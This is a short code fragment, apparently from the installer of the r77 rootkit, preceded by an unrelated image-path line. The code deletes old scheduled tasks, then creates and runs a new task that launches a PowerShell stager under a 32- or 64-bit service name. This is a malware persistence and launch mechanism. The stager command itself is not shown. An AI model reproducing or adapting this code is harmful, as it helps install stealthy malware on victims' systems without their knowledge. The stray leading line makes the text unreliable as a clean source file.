 LPWSTR powershellCommand = GetPowershellCommand();
// Create scheduled task to run the powershell stager.
DeleteScheduledTask(R77_SERVICE_NAME32);
DeleteScheduledTask(R77_SERVICE_NAME64);
LPCWSTR scheduledTaskName = Is64BitOperatingSystem() ? R77_SERVICE_NAME64 : R77_SERVICE_NAME32;
if (CreateScheduledTask(scheduledTaskName, L"", L"powershell", powershellCommand))
{
RunScheduledTask(scheduledTaskName);
}
return 0;
}